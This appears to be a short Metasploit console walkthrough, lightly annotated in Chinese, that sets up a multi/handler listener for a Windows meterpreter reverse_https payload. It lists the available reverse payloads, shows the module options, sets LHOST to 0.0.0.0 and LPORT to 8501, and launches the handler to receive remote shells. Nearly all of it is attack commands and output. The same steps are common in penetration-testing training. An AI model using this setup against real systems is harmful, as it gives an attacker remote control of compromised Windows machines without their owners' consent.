 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter/reverse_named_pipe set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/reverse_http set payload windows/meterpreter/reverse_nonx_tcp set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/reverse_http_proxy_pstore set payload windows/meterpreter/reverse_ord_tcp set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/reverse_https set payload windows/meterpreter/reverse_tcp set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/reverse_https_proxy set payload windows/meterpreter/reverse_tcp_allports set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter/reverse_ipv6_tcp set payload windows/meterpreter/reverse_tcp_dns
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > show options
设置对应的payload
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
设置IP，这里可设置精确IP或者是直接设置0
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8501
lport => 8501
msf6 exploit(multi/handler) > exploit